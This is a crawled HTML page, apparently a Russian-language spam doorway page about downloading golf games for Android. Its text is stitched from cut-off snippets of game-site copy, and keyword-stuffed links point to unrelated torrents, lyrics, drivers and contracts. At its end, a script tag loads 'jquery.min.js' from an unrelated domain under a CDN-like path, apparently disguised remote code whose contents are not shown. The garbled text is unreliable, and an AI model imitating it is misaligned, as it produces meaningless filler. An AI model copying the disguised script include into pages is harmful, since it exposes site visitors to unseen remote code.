

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-igru-golf-na-android-besplatno.html
body_size: 2407
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру гольф на андроид бесплатно - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру гольф на андроид бесплатно</h2>
                            </header>
                            <p>На нашем портале собраны игры онлайн без регистрации, которые придутся по душе геймерам разного возраста. Если вы любите игры гольф, тогда эта рубрика с играми именно для вас. Игры гольф бесплатно представлены на сайте OnlineGuru и доступны к запуску в любое время. Игры на Miniclip. Добро пожаловать на Miniclip.com, крупнейший игровой сайт, где тебя ждёт огромное количество бесплатных сетевых игр – в том. Игры гольф бесплатно доступны на сайте OnlineGuru. Для любителей точных ударов выставлена игры. 
Играйте в мини-игры для ПК онлайн, которые можно скачать бесплатно для детей и взрослых. Лучшие 34132 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Присоединяйся к веселью! Зарегистрируйся бесплатно, чтобы воспользоваться всеми. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-skachat-onlayn-igry-pk-cherez-torrent.html">Скачать онлайн игры пк через торрент</a></li>
                                <li><a href="hten-dogovor-kupli-prodazhi-za-materinskiy-kapital.html">Договор купли продажи за материнский капитал</a></li>
                                <li><a href="hten-sestrenki-tekst-pesni.html">Сестренки текст песни</a></li>
                                <li><a href="hten-moves-like-jagger-mp3-skachat-besplatno.html">Moves like jagger mp3 скачать бесплатно</a></li>
                                <li><a href="hten-hp-lj-3390-driver.html">Hp lj 3390 driver</a></li>
                                <li><a href="hten-diskoteka-80-2013-skachat-torrent.html">Дискотека 80 2013 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн игры Гольф - играть бесплатно.</li>
<li>Скачать мини-игры на ПК и телефон бесплатно, полные.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>Игры на – Сыграй в бесплатные игры онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-shablony-kitayskoy-rospisi-nogtey.html">Шаблоны китайской росписи ногтей</a></li>
                                            <li><a href="hten-raspisanie-avtobusov-s-avtovokzala-krymskaya.html">Расписание автобусов с автовокзала крымская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-moguchie-reyndzhery-serial-skachat-torrent.html">Могучие рейнджеры сериал скачать торрент</a></li>
                                            <li><a href="hten-igry-dlya-android-vinks-skachat-besplatno.html">Игры для андроид винкс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-na-kanpyutar-igry.html">Скачать на канпютар игры</a></li>
                                            <li><a href="hten-shema-lakokrasochnogo-pokrytiya-avto.html">Схема лакокрасочного покрытия авто</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-attila-torrent.html">Аттила торрент</a></li>
                                            <li><a href="hten-skachat-igru-cherez-alavar.html">Скачать игру через алавар</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
